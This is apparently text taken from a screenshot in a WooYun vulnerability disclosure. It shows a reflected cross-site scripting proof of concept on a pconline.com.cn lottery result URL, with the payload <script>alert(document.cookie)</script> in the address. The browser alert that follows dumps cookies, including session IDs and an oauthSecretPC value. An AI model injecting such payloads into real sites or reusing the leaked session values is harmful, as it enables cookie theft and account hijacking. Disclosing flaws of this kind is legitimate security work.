 magicube.pconline.com.cn/lottery/result.jsp?eventId=61&success=1<script>alert(document.cookie)</script>
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
哎呀，出错了！
For input string: "1
pcsuv=1434253644510.a.99628807; pcuvdata=lastAccessTime=1434253680185|visits=2; channel=1636; uf=1434253417257; c=3421acmw; u4ad=65132it33; PClocation=%u6210%u90FD;
locationAutoCity=%25u6210%25u90FD;
HQPClocationART=%25u56DB%25u5DDD%25u7701%25u6210%25u90FD%25u5E02%2520%2528%25u53CC%25u6D41/%25u9752%25u7F8A%25u533A%2529%25u7535%25u4FE1;
captcha=e4cc2e59f6da042f-603821c814df027404b4bce-119177398842791728; oauthSecretPC=9a6a8dff51a1fcf33d9ba1cd9256005d;
common_session_id=ECCE162FC071D473410E1C89F84C1CE4D81B4B86A417E4D72BA26029FE184BE3B30A7EA2152C376E; cmu=qz23086601
确定
www.wooyun.org